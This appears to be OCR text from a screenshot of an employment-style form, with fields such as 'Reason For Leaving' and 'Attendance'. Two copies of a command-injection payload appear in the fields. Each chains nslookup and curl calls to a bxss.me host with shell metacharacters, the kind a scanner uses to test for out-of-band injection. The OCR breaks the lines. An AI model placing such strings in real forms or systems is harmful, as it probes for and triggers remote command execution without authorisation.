
&(nslookup -
1
q=cname
hitbichkurelu40c83.bxss.me||curl
hitbichkurelu40c83.bxss.me)&'"`0&
(nslookup -
q=cname
hitbichkurelu40c83.bxss.me||curl
hitbichkurelu40c83.bxss.me)&`'
Reason For Leaving
1
Time Keeping
Excellent
Attendance